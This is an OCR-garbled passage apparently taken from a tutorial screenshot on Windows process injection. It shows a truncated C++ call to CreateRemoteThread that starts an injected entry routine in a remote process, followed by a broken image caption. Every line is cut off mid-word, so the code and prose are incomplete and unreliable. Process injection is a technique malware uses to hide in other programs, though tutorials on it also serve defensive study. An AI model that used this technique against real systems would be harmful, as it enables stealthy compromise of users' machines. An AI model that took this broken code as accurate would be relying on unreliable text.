
Finally, we can create 
it to the `InjectionEnt
the remote process:

```cpp

CreateRemoteThread(targ
(LPTHREAD_START_ROUTINE
((DWORD_PTR)InjectionEn
NULL, 0, NULL);

```

![New thread getting cr